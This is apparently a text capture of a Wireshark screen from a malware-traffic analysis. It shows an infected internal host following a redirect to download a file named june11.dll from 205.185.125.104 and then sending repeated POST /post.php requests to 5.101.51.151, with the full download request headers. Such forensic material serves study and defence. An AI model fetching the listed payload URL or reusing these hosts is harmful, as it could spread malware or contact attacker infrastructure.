 NetPackets.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 10.6.12.203 and http
No. Time Source Destination Protoc Length Info
74341 767.714449700 5.101.51.151 10.6.12.203 HTTP 583 HTTP/1.1 200 OK (text/html)
74336 767.675091400 10.6.12.203 5.101.51.151 HTTP 649 POST /post.php HTTP/1.1
74331 767.661202900 10.6.12.203 5.101.51.151 HTTP 705 POST /post.php HTTP/1.1
74324 767.617069200 10.6.12.203 5.101.51.151 HTTP 579 POST /post.php HTTP/1.1
74319 767.604290600 10.6.12.203 5.101.51.151 HTTP 584 POST /post.php HTTP/1.1
74318 767.594932300 10.6.12.203 5.101.51.151 HTTP 646 POST /post.php HTTP/1.1
74305 767.573146200 5.101.51.151 10.6.12.203 HTTP 1371 HTTP/1.1 200 OK (text/html)
73913 761.294219100 10.6.12.203 5.101.51.151 HTTP 749 POST /post.php HTTP/1.1
73906 761.276790100 5.101.51.151 10.6.12.203 HTTP 436 HTTP/1.1 200 OK (text/html)
73904 761.268955900 10.6.12.203 5.101.51.151 HTTP 713 POST /post.php HTTP/1.1
73607 759.562490500 205.185.125.104 10.6.12.203 HTTP 946 HTTP/1.1 200 OK
72855 750.001653400 10.6.12.203 205.185.125.104 HTTP 312 GET /files/june11.dll HTTP/1.1
72853 749.995806000 205.185.125.104 10.6.12.203 HTTP 542 HTTP/1.1 302 Found
72851 749.986265200 10.6.12.203 205.185.125.104 HTTP 275 GET /pQBtWj HTTP/1.1
Internet Protocol Version 4, Src: 10.6.12.203, Dst: 205.185.125.104
Transmission Control Protocol, Src Port: 49739, Dst Port: 80, Seq: 222, Ack: 489, Len: 258
Hypertext Transfer Protocol
GET /files/june11.dll HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Host: 205.185.125.104\r\n
Connection: Keep-Alive\r\n
Cookie: _subid=3mmhfnd8jp\r\n
\r\n
[Full request URI: http://205.185.125.104/files/june11.dll]
[HTTP request 2/2]
[Prev request in frame: 72851]
[Response in frame: 73607]